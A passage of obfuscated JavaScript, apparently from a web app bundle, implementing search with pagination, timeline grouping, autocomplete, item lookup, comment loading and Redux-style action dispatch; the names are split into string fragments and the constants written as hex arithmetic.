PY['kt'+'uM'+'k'](kz,kF);},kg['US'+'PR'+'P']=PY['Bk'+'qz'+'G'],kg['Qh'+'BY'+'w']=function(kz,kF){return PY['IH'+'nO'+'t'](kz,kF);},kg['gz'+'ip'+'c']=function(kz,kF){return PY['qQ'+'bp'+'v'](kz,kF);},kg['VR'+'HG'+'O']=function(kz,kF){return PY['AR'+'um'+'c'](kz,kF);},kg['bw'+'Jd'+'m']=function(kz,kF){return PY['FB'+'Hw'+'s'](kz,kF);},kg['IH'+'dT'+'a']=function(kz,kF){return PY['QN'+'EB'+'X'](kz,kF);},kg['DG'+'AI'+'W']=function(kz,kF){return PY['st'+'SL'+'J'](kz,kF);};var kO=kg,kT,kV,kX;function ki(){var kz={};kz['as'+'wW'+'D']=function(kR,kj){return kO['rU'+'iV'+'j'](kR,kj);},kz['ce'+'xK'+'C']=kO['rd'+'YY'+'l'],kz['Sv'+'qL'+'Y']=function(kR){return kO['Dn'+'UT'+'R'](kR);},kz['Gq'+'Pz'+'x']=kO['Yz'+'yJ'+'J'],kz['zx'+'hA'+'i']=kO['XS'+'Gw'+'H'];var kF=kz;return(ki=kO['Oo'+'fQ'+'l'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kR(kj){var kH={};kH['sN'+'uZ'+'G']=function(kd,ko){return kF['as'+'wW'+'D'](kd,ko);},kH['KJ'+'Ty'+'m']=kF['ce'+'xK'+'C'],kH['Dl'+'XZ'+'P']=function(kd){return kF['Sv'+'qL'+'Y'](kd);},kH['Lx'+'oT'+'I']=function(kd){return kF['Sv'+'qL'+'Y'](kd);},kH['AZ'+'aP'+'P']=kF['Gq'+'Pz'+'x'],kH['QF'+'XL'+'Y']=kF['zx'+'hA'+'i'];var ks=kH,kI,kJ,kC;return PU['a']['wr'+'ap'](function(kd){for(;;)switch(kd['pr'+'ev']=kd['ne'+'xt']){case 0x3*0x6a9+0x1bd1+-0x10a*0x2e:return kT=kj,kI=ks['sN'+'uZ'+'G'](Object,Pg['b'])(ks['KJ'+'Ty'+'m']),kV=new PO(kI['ge'+'tV'+'er'+'si'+'on'](kT)),kd['ne'+'xt']=-0x1655+0xa7*-0x2b+-0xbb*-0x45,ks['Dl'+'XZ'+'P'](kM);case-0x1f6f+-0xd53*0x2+0x3a1a:return kJ=kd['se'+'nt'],kd['ne'+'xt']=-0x2362+0x16fd+-0xc6d*-0x1,ks['Lx'+'oT'+'I'](kf);case-0x3d0+-0x1273+0x1b7*0xd:kC=kd['se'+'nt'],ks['sN'+'uZ'+'G'](Object,Pg['b'])(ks['AZ'+'aP'+'P'])['_r'+'rw'+'r'](),kX=new PM(kC,kJ);case-0x66a*0x3+-0x946*0x1+0x1c8f:case ks['QF'+'XL'+'Y']:return kd['st'+'op']();}},kR);})))['ap'+'pl'+'y'](this,arguments);}function kA(){var kz={};kz['Bj'+'Cl'+'z']=function(kR,kj,kH,ks){return PY['Qb'+'Qk'+'F'](kR,kj,kH,ks);},kz['Ov'+'jp'+'d']=PY['vA'+'Ue'+'Y'],kz['Ow'+'aM'+'L']=PY['pS'+'xd'+'p'];var kF=kz;return(kA=PY['Cf'+'qA'+'h'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kR(kj,kH,ks){return PU['a']['wr'+'ap'](function(kI){for(;;)switch(kI['pr'+'ev']=kI['ne'+'xt']){case 0x140a+0x968+-0x1d72:return kI['ne'+'xt']=-0x25*-0xd1+0x1aa9+0x4bd*-0xc,kF['Bj'+'Cl'+'z'](kD,kj,kH,ks);case-0x193f*-0x1+-0x632*-0x5+-0x3837:return kI['ab'+'ru'+'pt'](kF['Ov'+'jp'+'d'],kI['se'+'nt']);case-0x18cd+0x1f04+-0x634:case kF['Ow'+'aM'+'L']:return kI['st'+'op']();}},kR);})))['ap'+'pl'+'y'](this,arguments);}function ky(){var kz={};kz['dk'+'Up'+'T']=function(kR,kj){return kO['Oo'+'fQ'+'l'](kR,kj);},kz['kH'+'pb'+'Q']=function(kR,kj){return kO['Br'+'mZ'+'W'](kR,kj);},kz['DF'+'Do'+'R']=function(kR,kj){return kO['KJ'+'kQ'+'c'](kR,kj);},kz['at'+'Up'+'y']=kO['UA'+'Id'+'T'],kz['cr'+'qU'+'r']=kO['jg'+'fB'+'n'],kz['Uk'+'QR'+'E']=kO['Oh'+'zP'+'P'],kz['YW'+'wh'+'f']=kO['XS'+'Gw'+'H'];var kF=kz;return(ky=kO['pV'+'hL'+'i'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kR(kj){var kH,ks,kI;return PU['a']['wr'+'ap'](function(kJ){for(;;)switch(kJ['pr'+'ev']=kJ['ne'+'xt']){case 0x19da+0x23a*-0x11+-0x400*-0x3:var kC={};kC['id']=kF['dk'+'Up'+'T'](encodeURIComponent,kj);return kH=kC,kJ['ne'+'xt']=0xb*0xa3+-0x19*0x139+0x1793,kV['ge'+'t'](kF['kH'+'pb'+'Q'](kF['DF'+'Do'+'R'](kF['at'+'Up'+'y'],kT),kF['cr'+'qU'+'r']),kH);case 0x20e9+0x858+-0x293e:return ks=kJ['se'+'nt'],kI=ks['co'+'mm'+'en'+'t'],kX['ge'+'tB'+'yI'+'d'](kj)['co'+'mm'+'en'+'t']=kI,kJ['ab'+'ru'+'pt'](kF['Uk'+'QR'+'E'],{'id':kj,'comment':kI});case 0x104+-0x452+-0x7a*-0x7:case kF['YW'+'wh'+'f']:return kJ['st'+'op']();}},kR);})))['ap'+'pl'+'y'](this,arguments);}function kM(){return kc['ap'+'pl'+'y'](this,arguments);}function kc(){var kz={};kz['rK'+'ln'+'o']=function(kR,kj){return PY['th'+'tS'+'b'](kR,kj);},kz['CB'+'Gn'+'v']=PY['Sz'+'UK'+'W'],kz['mP'+'ic'+'e']=PY['wT'+'wR'+'j'],kz['fp'+'Pb'+'Y']=PY['vA'+'Ue'+'Y'],kz['vH'+'lQ'+'U']=PY['pS'+'xd'+'p'];var kF=kz;return(kc=PY['hb'+'RR'+'P'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kR(){var kj={};kj['nC'+'Ur'+'a']=function(kI,kJ){return kF['rK'+'ln'+'o'](kI,kJ);},kj['fN'+'HV'+'Q']=kF['CB'+'Gn'+'v'],kj['Vd'+'ZX'+'X']=kF['mP'+'ic'+'e'],kj['Qc'+'jj'+'q']=kF['fp'+'Pb'+'Y'],kj['EW'+'hc'+'W']=kF['vH'+'lQ'+'U'];var kH=kj,ks;return PU['a']['wr'+'ap'](function(kI){for(;;)switch(kI['pr'+'ev']=kI['ne'+'xt']){case-0x93a+0x1*-0x248f+0x2dc9:return kI['ne'+'xt']=-0x1b93+0x20f*0x1+0x1986,kV['ge'+'t'](kH['nC'+'Ur'+'a'](kH['nC'+'Ur'+'a'](kH['fN'+'HV'+'Q'],kT),kH['Vd'+'ZX'+'X']));case-0x3e3*-0xa+-0x21a0+0x1*-0x53c:return ks=kI['se'+'nt'],kI['ab'+'ru'+'pt'](kH['Qc'+'jj'+'q'],ks['me'+'ta'+'da'+'ta']);case 0x1c9c+0x217a*-0x1+0x4e2:case kH['EW'+'hc'+'W']:return kI['st'+'op']();}},kR);})))['ap'+'pl'+'y'](this,arguments);}function kf(){return kl['ap'+'pl'+'y'](this,arguments);}function kl(){return(kl=kO['ZA'+'nO'+'m'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kz(){var kF={};kF['xO'+'uA'+'I']=function(kH,ks){return kO['Ro'+'RU'+'h'](kH,ks);},kF['JR'+'it'+'T']=kO['UA'+'Id'+'T'],kF['Zy'+'qQ'+'s']=kO['Oh'+'zP'+'P'],kF['OL'+'Zm'+'I']=kO['XS'+'Gw'+'H'];var kR=kF,kj;return PU['a']['wr'+'ap'](function(kH){for(;;)switch(kH['pr'+'ev']=kH['ne'+'xt']){case 0x9d3*0x2+-0x1*0x15dd+0x237:return kH['ne'+'xt']=0x262c+0x116e+-0x3798,kV['ge'+'t'](kR['xO'+'uA'+'I'](kR['JR'+'it'+'T'],kT));case 0x159d+0xb*0x28a+-0x3189:return kj=kH['se'+'nt'],kH['ab'+'ru'+'pt'](kR['Zy'+'qQ'+'s'],kj['it'+'em'+'s']);case-0x95*-0x15+-0x26ae+0x1a79*0x1:case kR['OL'+'Zm'+'I']:return kH['st'+'op']();}},kz);})))['ap'+'pl'+'y'](this,arguments);}function kD(kz,kF,kR){return kx['ap'+'pl'+'y'](this,arguments);}function kx(){var kz={};kz['Zs'+'ra'+'M']=function(kR,kj){return PY['Nb'+'sh'+'D'](kR,kj);},kz['mL'+'fP'+'S']=function(kR,kj){return PY['PV'+'Xm'+'l'](kR,kj);},kz['AO'+'qh'+'c']=PY['Sz'+'UK'+'W'],kz['KU'+'nt'+'i']=PY['Zx'+'WU'+'a'],kz['Dx'+'dj'+'x']=PY['vA'+'Ue'+'Y'],kz['qs'+'gM'+'t']=PY['pS'+'xd'+'p'];var kF=kz;return(kx=PY['hb'+'RR'+'P'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kR(kj,kH,ks){var kI,kJ;return PU['a']['wr'+'ap'](function(kC){for(;;)switch(kC['pr'+'ev']=kC['ne'+'xt']){case-0x432+-0x3df+0x811:var kd={};kd['fi'+'lt'+'er'+'s']=JSON['st'+'ri'+'ng'+'if'+'y'](kj),kd['gr'+'ou'+'pB'+'y']=kH,kd['so'+'rt']=ks;return kI=kd,kC['ne'+'xt']=0x2397+-0x1*-0x24fb+-0x19*0x2e7,kV['ge'+'t'](kF['Zs'+'ra'+'M'](kF['mL'+'fP'+'S'](kF['AO'+'qh'+'c'],kT),kF['KU'+'nt'+'i']),kI);case-0x1*0x1b02+-0x298+0x43b*0x7:return kJ=kC['se'+'nt'],kC['ab'+'ru'+'pt'](kF['Dx'+'dj'+'x'],kJ['ti'+'me'+'li'+'ne']);case-0x19d*-0x10+0xa7*-0x2b+-0x242*-0x1:case kF['qs'+'gM'+'t']:return kC['st'+'op']();}},kR);})))['ap'+'pl'+'y'](this,arguments);}var kh={};return kh['in'+'it'+'ia'+'li'+'se']=function(kz){return ki['ap'+'pl'+'y'](this,arguments);},kh['_o'+'pm'+'u']=function(){return kX['_o'+'pm'+'u']();},kh['se'+'ar'+'ch']=function(kz){kz['pa'+'ra'+'ms']=kz['pa'+'ra'+'ms']||{};var kF=kz['pa'+'ra'+'ms']['so'+'rt']||null,kR=kz['fi'+'lt'+'er'+'s'];return function(kj){var kH=kO['US'+'PR'+'P']['sp'+'li'+'t']('|'),ks=-0x366*-0x2+-0x1*0x453+-0x279;while(!![]){switch(kH[ks++]){case'0':kp=kp||kj['le'+'ng'+'th'],kp=kO['ZA'+'nO'+'m'](parseInt,kp);continue;case'1':var kI=kj['le'+'ng'+'th'],kJ=kO['Qh'+'BY'+'w'](kj['le'+'ng'+'th'],kp);continue;case'2':var kC=kO['gz'+'ip'+'c'](ko,kp),kd=kO['VR'+'HG'+'O'](kO['bw'+'Jd'+'m'](kC,kp),-0x1823+-0x5e7*0x1+0x1e0b);continue;case'3':return kd=Math['mi'+'n'](kd,kO['VR'+'HG'+'O'](kI,0x1d29+0x1efb+0x1*-0x3c23)),{'items':kj=kj['sl'+'ic'+'e'](kC,kO['bw'+'Jd'+'m'](kd,-0x69b+0x40d*0x2+-0x17e*0x1)),'resultsInfo':{'pageIndex':ko,'pageSize':kp,'indexStart':kC,'indexEnd':kd,'totalItems':kI,'totalPages':kJ}};case'4':kJ=Math['ce'+'il'](kJ);continue;case'5':var ko=kO['IH'+'dT'+'a'](arguments['le'+'ng'+'th'],-0x1fb5+0x313*-0x5+0x2f15)&&kO['DG'+'AI'+'W'](void(0x7*-0x8b+-0x2640+0x2a0d),arguments[0x15e5+-0x27*-0xfe+0x37*-0x11a])?arguments[-0x26e+-0xd3*0x16+0x1491]:-0x5ff*0x1+0x643+-0x44,kp=kO['IH'+'dT'+'a'](arguments['le'+'ng'+'th'],-0xb5*-0x5+0x77*0x33+-0x1b3c)?arguments[-0x17ed+0x16eb+0x104]:void(-0x52*0x43+-0x1*-0x120d+0x123*0x3);continue;}break;}}(kX['se'+'ar'+'ch'](kR,kF),kz['pa'+'ra'+'ms']['pa'+'ge'+'In'+'de'+'x'],kz['pa'+'ra'+'ms']['pa'+'ge'+'Si'+'ze']);},kh['au'+'to'+'co'+'mp'+'le'+'te']=function(kz,kF){return kX['au'+'to'+'co'+'mp'+'le'+'te'](kz,kF);},kh['ti'+'me'+'li'+'ne']=function(kz,kF,kR){return kA['ap'+'pl'+'y'](this,arguments);},kh['ge'+'tB'+'yI'+'d']=function(kz){return kX['ge'+'tB'+'yI'+'d'](kz);},kh['ge'+'tI'+'nd'+'ex'+'Of'+'It'+'em']=function(kz){return kX['ge'+'tI'+'nd'+'ex'+'Of'+'It'+'em'](kz);},kh['lo'+'ad'+'Co'+'mm'+'en'+'t']=function(kz){return ky['ap'+'pl'+'y'](this,arguments);},kh;}(),Ps=!(0x1*-0x698+-0x1*-0x1727+0x847*-0x2);function PI(){return Pz=Pz||PY['kt'+'uM'+'k'](Object,Pg['b'])(PY['ok'+'Fo'+'B']);}function PJ(){return PF=PF||PY['kt'+'uM'+'k'](Object,Pg['b'])(PY['Iz'+'RM'+'H']);}function PC(kg){var kO={};kO['bN'+'gd'+'I']=function(kV,kX){return PY['kt'+'uM'+'k'](kV,kX);},kO['VW'+'Nd'+'M']=function(kV,kX){return PY['kt'+'uM'+'k'](kV,kX);},kO['bs'+'rt'+'o']=PY['LZ'+'KY'+'w'];var kT=kO;return function(kV){var kX={};kX['xg'+'RT'+'C']=function(kA,ky){return kT['bN'+'gd'+'I'](kA,ky);};var ki=kX;kT['VW'+'Nd'+'M'](kV,{'type':kT['bs'+'rt'+'o'],'payload':kg}),window['se'+'tT'+'im'+'eo'+'ut'](function(){ki['xg'+'RT'+'C'](kV,ki['xg'+'RT'+'C'](Po,-0x1651+0xe6b+0x151*0x6));},0x261*0xd+-0x1899*0x1+-0x5f0);};}function Pd(kg){var kO={};kO['tc'+'HO'+'p']=function(kV,kX){return PY['LP'+'VR'+'J'](kV,kX);},kO['Mv'+'Bz'+'z']=PY['cI'+'vE'+'h'];var kT=kO;return function(kV){kT['tc'+'HO'+'p'](kV,{'type':kT['Mv'+'Bz'+'z'],'payload':kg});};}function Po(kg){var kO={};kO['kP'+'LM'+'a']=function(kV,kX){return PY['Px'+'Pj'+'U'](kV,kX);},kO['Lb'+'iP'+'h']=PY['qT'+'dh'+'V'],kO['cF'+'sp'+'d']=function(kV){return PY['eB'+'nI'+'m'](kV);};var kT=kO;return function(kV){kT['kP'+'LM'+'a'](kV,{'type':kT['Lb'+'iP'+'h'],'payload':kg}),kT['kP'+'LM'+'a'](a0,kV),kT['kP'+'LM'+'a'](kV,kT['cF'+'sp'+'d'](Pq));};}function Pp(kg,kO){var kT={};kT['Xz'+'Zq'+'N']=function(kX){return PY['zP'+'GH'+'s'](kX);},kT['Ey'+'RG'+'o']=PY['vA'+'Ue'+'Y'],kT['It'+'vK'+'v']=function(kX,ki){return PY['Px'+'Pj'+'U'](kX,ki);},kT['np'+'nX'+'V']=PY['BH'+'wM'+'z'],kT['jH'+'Xx'+'q']=function(kX,ki,kA,ky){return PY['Qb'+'Qk'+'F'](kX,ki,kA,ky);},kT['oX'+'rT'+'N']=function(kX){return PY['hD'+'Tl'+'f'](kX);},kT['Ws'+'ZO'+'H']=function(kX,ki){return PY['Ik'+'tl'+'L'](kX,ki);},kT['HG'+'Uf'+'E']=function(kX,ki){return PY['Px'+'Pj'+'U'](kX,ki);},kT['on'+'Il'+'r']=PY['kD'+'Bc'+'k'],kT['mm'+'gB'+'s']=PY['pS'+'xd'+'p'];var kV=kT;return function(){var kX=PY['Px'+'Pj'+'U'](Object,Pv['a'])(PU['a']['ma'+'rk'](function ki(kA,ky){var kM={};kM['nC'+'Eh'+'y']=function(kD){return kV['Xz'+'Zq'+'N'](kD);},kM['of'+'he'+'d']=kV['Ey'+'RG'+'o'],kM['Yt'+'ga'+'c']=function(kD,kx){return kV['It'+'vK'+'v'](kD,kx);},kM['Ms'+'WK'+'R']=kV['np'+'nX'+'V'],kM['Cd'+'wo'+'u']=function(kD,kx,kh,kz){return kV['jH'+'Xx'+'q'](kD,kx,kh,kz);},kM['gQ'+'pR'+'b']=function(kD){return kV['oX'+'rT'+'N'](kD);},kM['XZ'+'lP'+'Y']=function(kD,kx){return kV['Ws'+'ZO'+'H'](kD,kx);},kM['VE'+'JQ'+'n']=function(kD,kx){return kV['HG'+'Uf'+'E'](kD,kx);},kM['tg'+'Hy'+'l']=kV['on'+'Il'+'r'],kM['Hw'+'qB'+'p']=function(kD){return kV['oX'+'rT'+'N'](kD);},kM['gr'+'sn'+'Z']=function(kD){return kV['oX'+'rT'+'N'](kD);},kM['UZ'+'Xj'+'k']=kV['mm'+'gB'+'s'];var kc=kM,kf,kl;return PU['a']['wr'+'ap'](function(kD){for(;;)switch(kD['pr'+'ev']=kD['ne'+'xt']){case-0x26*0x35+0x2614+0x2*-0xf1b:if(kf=PH['ge'+'tB'+'yI'+'d'](kg)){kD['ne'+'xt']=-0x7a1+0x1607*-0x1+0x1dac;break;}return kc['nC'+'Eh'+'y'](PJ)['do'+'40'+'4'](),kD['ab'+'ru'+'pt'](kc['of'+'he'+'d']);case 0x37*0xb2+-0x1*0x12f6+0x24*-0x89:if(kc['Yt'+'ga'+'c'](kA,{'type':kc['Ms'+'WK'+'R'],'payload':kf}),kc['Cd'+'wo'+'u'](a1,kc['gQ'+'pR'+'b'](ky),window['sc'+'ro'+'ll'+'Y'],window['sc'+'ro'+'ll'+'X']),kc['XZ'+'lP'+'Y'](void(0x1c01+-0x582+0x1*-0x167f),kf['co'+'mm'+'en'+'t'])){kD['ne'+'xt']=0x12a*-0x1f+-0x1715+-0x1*-0x3b39;break;}return kD['ne'+'xt']=-0xb72+-0x4*-0x64+0x9eb,PH['lo'+'ad'+'Co'+'mm'+'en'+'t'](kg);case-0x24fb+-0x1bd*-0x13+-0x1*-0x3fd:kl=kD['se'+'nt'],kc['VE'+'JQ'+'n'](kA,{'type':kc['tg'+'Hy'+'l'],'payload':kl['co'+'mm'+'en'+'t']}),kc['gQ'+'pR'+'b'](PI)['_b'+'f9'+'b'](kc['Hw'+'qB'+'p'](ky)),kD['ne'+'xt']=-0x407*-0x9+0x1def+-0x421f*0x1;break;case-0x7*-0x137+-0xa2b+0x1b8:kc['gr'+'sn'+'Z'](PI)['_b'+'f9'+'b'](kc['gr'+'sn'+'Z'](ky));case 0x94*0x11+0x1429+-0x1dee:case kc['UZ'+'Xj'+'k']:return kD['st'+'op']();}},ki);}));return function(kA,ky){return kX['ap'+'pl'+'y'](this,arguments);};}();}function Pq(){var kg={};kg['pa'+'JI'+'H']=function(kT,kV){return PY['Zf'+'Zd'+'G'](kT,kV);},kg['rx'+'kk'+'J']=PY['BM'+'sP'+'k'],kg['Ks'+'Dy'+'q']=PY['Rd'+'zP'+'x'],kg['Uc'+'Vy'+'D']=function(kT,kV){return PY['mC'+'Ci'+'B'](kT,kV);},kg['AL'+'Zz'+'K']=function(kT,kV){return PY['Av'+'fa'+'L'](kT,kV);},kg['HT'+'Kp'+'B']=PY['if'+'zp'+'h'],kg['Bl'+'aQ'+'Y']=PY['vA'+'Ue'+'Y'],kg['rj'+'wG'+'v']=function(kT,kV){return PY['mC'+'Ci'+'B'](kT,kV);},kg['wv'+'JV'+'R']=PY['nU'+'ea'+'V'],kg['TB'+'TF'+'I']=PY['ue'+'FF'+'q'],kg['lr'+'Qw'+'V']=PY['zl'+'qt'+'g'],kg['eG'+'XP'+'m']=PY['pS'+'xd'+'p'],kg['bD'+'kl'+'v']=function(kT){return PY['hO'+'aP'+'k'](kT);},kg['sI'+'tA'+'o']=PY['Ow'+'no'+'G'],kg['uj'+'Nh'+'d']=PY['ge'+'Cm'+'L'],kg['cf'+'dA'+'A']=function(kT,kV){return PY['yW'+'ac'+'T'](kT,kV);},kg['FZ'+'DZ'+'l']=function(kT,kV){return PY['Av'+'fa'+'L'](kT,kV);},kg['JA'+'tW'+'j']=PY['BR'+'MX'+'M'],kg['wu'+'dI'+'N']=function(kT,kV){return PY['ER'+'dG'+'K'](kT,kV);},kg['gs'+'DG'+'o']=PY['Lz'+'Px'+'Q'],kg['je'+'Mj'+'g']=function(kT,kV){return PY['yW'+'ac'+'T'](kT,kV);},kg['Ha'+'qu'+'i']=function(kT,kV){return PY['Al'+'Xf'+'c'](kT,kV);},kg['OQ'+'hw'+'Y']=PY['Iw'+'oT'+'z'],kg['vN'+'WD'+'o']=PY['oI'+'Ak'+'K'],kg['SE'+'hB'+'n']=function(kT){return PY['hO'+'aP'+'k'](kT);};var kO=kg;return function(kT,kV){var kX={};kX['lr'+'eg'+'s']=function(kf,kl){return kO['pa'+'JI'+'H'](kf,kl);},kX['HO'+'Ja'+'P']=kO['rx'+'kk'+'J'],kX['US'+'EY'+'R']=function(kf,kl){return kO['pa'+'JI'+'H'](kf,kl);},kX['xI'+'eg'+'A']=kO['Ks'+'Dy'+'q'],kX['nC'+'uu'+'r']=function(kf,kl){return kO['Uc'+'Vy'+'D'](kf,kl);},kX['WF'+'yN'+'Y']=function(kf,kl){return kO['AL'+'Zz'+'K'](kf,kl);},kX['Aw'+'dP'+'q']=kO['HT'+'Kp'+'B'],kX['wi'+'JM'+'N']=kO['Bl'+'aQ'+'Y'],kX['Pc'+'ey'+'d']=function(kf,kl){return kO['rj'+'wG'+'v'](kf,kl);},kX['Zj'+'yy'+'T']=kO['wv'+'JV'+'R'],kX['HG'+'Zz'+'T']=kO['TB'+'TF'+'I'],kX['Oe'+'AI'+'k']=kO['lr'+'Qw'+'V'],kX['pH'+'Dr'+'W']=kO['eG'+'XP'+'m'],kX['MV'+'cY'+'U']=function(kf){return kO['bD'+'kl'+'v'](kf);},kX['Hw'+'mB'+'C']=kO['sI'+'tA'+'o'];var ki=kX;kO['AL'+'Zz'+'K'](kT,{'type':kO['TB'+'TF'+'I']});var kA=kO['bD'+'kl'+'v'](kV);document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](kO['uj'+'Nh'+'d'])['sc'+'ro'+'ll'+'To'](0xce*-0x3+0xca*-0x5+0x65c,-0x1c7*0x1+-0x8fa*-0x1+-0x733),kO['AL'+'Zz'+'K'](a1,kA);var ky={};ky['pa'+'ra'+'ms']=function(kf){return ki['lr'+'eg'+'s'](ki['HO'+'Ja'+'P'],kf['se'+'ar'+'ch']['vi'+'ew'])||ki['US'+'EY'+'R'](ki['xI'+'eg'+'A'],kf['se'+'ar'+'ch']['vi'+'ew'])?{'pageIndex':0x0,'pageSize':null,'sort':kf['se'+'ar'+'ch']['so'+'rt']}:{'pageIndex':kf['se'+'ar'+'ch']['pa'+'ge'+'In'+'de'+'x'],'pageSize':kf['se'+'ar'+'ch']['pa'+'ge'+'Si'+'ze'],'sort':kf['se'+'ar'+'ch']['so'+'rt']};}(kA),ky['fi'+'lt'+'er'+'s']=kO['AL'+'Zz'+'K'](Pb,kA);var kM=ky,kc=PH['se'+'ar'+'ch'](kM);if(kO['pa'+'JI'+'H'](kO['rx'+'kk'+'J'],kA['se'+'ar'+'ch']['vi'+'ew'])){if(kc['it'+'em'+'s']=kc['it'+'em'+'s']['fi'+'lt'+'er'](function(kf){return ki['nC'+'uu'+'r'](void(0xd63+0x91d*-0x3+0xdf4),kf['lo'+'ca'+'ti'+'on']);}),kO['cf'+'dA'+'A'](kc['it'+'em'+'s']['le'+'ng'+'th'],0x116e+-0x464*0x6+0xcd2))return void kO['FZ'+'DZ'+'l'](kT,{'type':kO['HT'+'Kp'+'B'],'payload':kO['JA'+'tW'+'j']});kO['wu'+'dI'+'N'](-0xc9*-0x9+-0x2*0x5ea+0x4c3,kc['it'+'em'+'s']['le'+'ng'+'th'])&&kO['FZ'+'DZ'+'l'](kT,{'type':kO['HT'+'Kp'+'B'],'payload':kO['gs'+'DG'+'o']});}if(kO['wu'+'dI'+'N'](kO['Ks'+'Dy'+'q'],kA['se'+'ar'+'ch']['vi'+'ew']))return kO['je'+'Mj'+'g'](kc['it'+'em'+'s']['le'+'ng'+'th'],-0x24ec+0xb*-0x241+0x4587)?void kO['FZ'+'DZ'+'l'](kT,{'type':kO['HT'+'Kp'+'B'],'payload':kO['JA'+'tW'+'j']}):void kO['FZ'+'DZ'+'l'](kT,function(){var kf=ki['WF'+'yN'+'Y'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kl(kD,kx){var kh={};kh['hS'+'pB'+'l']=function(kj,kH){return ki['WF'+'yN'+'Y'](kj,kH);},kh['Jn'+'ro'+'n']=ki['Aw'+'dP'+'q'],kh['dW'+'Ib'+'b']=ki['wi'+'JM'+'N'],kh['sG'+'px'+'p']=function(kj,kH){return ki['Pc'+'ey'+'d'](kj,kH);},kh['bg'+'EI'+'q']=ki['Zj'+'yy'+'T'],kh['Sc'+'hp'+'I']=ki['HG'+'Zz'+'T'],kh['wO'+'VC'+'n']=function(kj,kH){return ki['WF'+'yN'+'Y'](kj,kH);},kh['rm'+'eN'+'C']=ki['Oe'+'AI'+'k'],kh['QV'+'qp'+'e']=ki['pH'+'Dr'+'W'],kh['pX'+'Cc'+'v']=function(kj){return ki['MV'+'cY'+'U'](kj);},kh['Hv'+'qe'+'j']=function(kj,kH){return ki['WF'+'yN'+'Y'](kj,kH);},kh['lV'+'sW'+'P']=ki['Hw'+'mB'+'C'];var kz=kh,kF,kR;return PU['a']['wr'+'ap'](function(kj){var kH={};kH['wM'+'ad'+'c']=function(kI,kJ){return kz['hS'+'pB'+'l'](kI,kJ);},kH['XO'+'tu'+'E']=kz['Jn'+'ro'+'n'],kH['ex'+'Vj'+'x']=kz['dW'+'Ib'+'b'],kH['eB'+'Fk'+'q']=function(kI,kJ){return kz['sG'+'px'+'p'](kI,kJ);},kH['fi'+'Oq'+'v']=kz['bg'+'EI'+'q'],kH['pB'+'mE'+'p']=kz['Sc'+'hp'+'I'],kH['cs'+'Fw'+'R']=function(kI,kJ){return kz['wO'+'VC'+'n'](kI,kJ);},kH['Un'+'vB'+'y']=kz['rm'+'eN'+'C'],kH['er'+'ol'+'X']=kz['QV'+'qp'+'e'];var ks=kH;for(;;)switch(kj['pr'+'ev']=kj['ne'+'xt']){case-0x61b+-0x182b*0x1+0x60e*0x5:kF=kz['pX'+'Cc'+'v'](kx),kR=kz['wO'+'VC'+'n'](Pb,kF),kz['Hv'+'qe'+'j'](kD,{'type':kz['Jn'+'ro'+'n'],'payload':kz['lV'+'sW'+'P']}),Pj['de'+'la'+'ye'+'d'](kz['Hv'+'qe'+'j'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kI(){var kJ={};kJ['eD'+'dy'+'g']=function(ko,kp){return ks['wM'+'ad'+'c'](ko,kp);},kJ['Ea'+'cD'+'z']=ks['XO'+'tu'+'E'],kJ['pZ'+'pq'+'N']=ks['ex'+'Vj'+'x'],kJ['OP'+'fB'+'P']=function(ko,kp){return ks['eB'+'Fk'+'q'](ko,kp);},kJ['xd'+'re'+'T']=ks['fi'+'Oq'+'v'],kJ['YI'+'oU'+'o']=function(ko,kp){return ks['wM'+'ad'+'c'](ko,kp);},kJ['RO'+'lM'+'o']=ks['pB'+'mE'+'p'],kJ['mS'+'no'+'b']=function(ko,kp){return ks['cs'+'Fw'+'R'](ko,kp);},kJ['SQ'+'sT'+'g']=ks['Un'+'vB'+'y'],kJ['QF'+'Gl'+'Y']=ks['er'+'ol'+'X'];var kC=kJ,kd;return PU['a']['wr'+'ap'](function(ko){for(;;)switch(ko['pr'+'ev']=ko['ne'+'xt']){case-0x180a+-0x18f8+0x3102:return ko['pr'+'ev']=-0x1*0x6b6+0x1*0x233d+-0x1c87,ko['ne'+'xt']=-0x1*-0x351+0x826*0x1+0x1*-0xb74,PH['ti'+'me'+'li'+'ne'](kR,kF['ti'+'me'+'li'+'ne']['gr'+'ou'+'pB'+'y'],kF['se'+'ar'+'ch']['so'+'rt']);case-0x52d+-0x850+0x48*0x30:kd=ko['se'+'nt'],ko['ne'+'xt']=-0x1*-0x2593+0x842+0x13*-0x269;break;case-0x1*0x23c5+-0x35e*0xa+-0x1*-0x4577:return ko['pr'+'ev']=0x26ec+-0x5*-0x71+-0x291b*0x1,ko['t0']=ko['ca'+'tc'+'h'](0x94a+-0x1a9*-0x14+-0x2a7e*0x1),kC['eD'+'dy'+'g'](kD,{'type':kC['Ea'+'cD'+'z'],'payload':ko['t0']['me'+'ss'+'ag'+'e']}),ko['ab'+'ru'+'pt'](kC['pZ'+'pq'+'N']);case-0x16a1+0x1203+-0x4*-0x12a:if(kC['OP'+'fB'+'P'](0x2703+0x7*-0x265+-0x1640,kd['it'+'em'+'s']['le'+'ng'+'th'])){ko['ne'+'xt']=0x1*-0x159b+-0x1e70+-0x3418*-0x1;break;}return kC['eD'+'dy'+'g'](kD,{'type':kC['Ea'+'cD'+'z'],'payload':kC['xd'+'re'+'T']}),ko['ab'+'ru'+'pt'](kC['pZ'+'pq'+'N']);case 0x2513+0x6e9+-0x2bef:kC['YI'+'oU'+'o'](kD,{'type':kC['RO'+'lM'+'o']}),kC['mS'+'no'+'b'](kD,{'type':kC['SQ'+'sT'+'g'],'payload':kd});case-0x19c7+-0x4bf+0x1e95:case kC['QF'+'Gl'+'Y']:return ko['st'+'op']();}},kI,null,[[0x15*0x106+0x16f3+0x1*-0x2c71,0x141*-0x1f+-0xdba+0x349f]]);})),0xcba+0xb6e+-0x1760);case-0x259b+-0x137c+0x391b:case kz['QV'+'qp'+'e']:return kj['st'+'op']();}},kl);}));return function(kD,kx){return 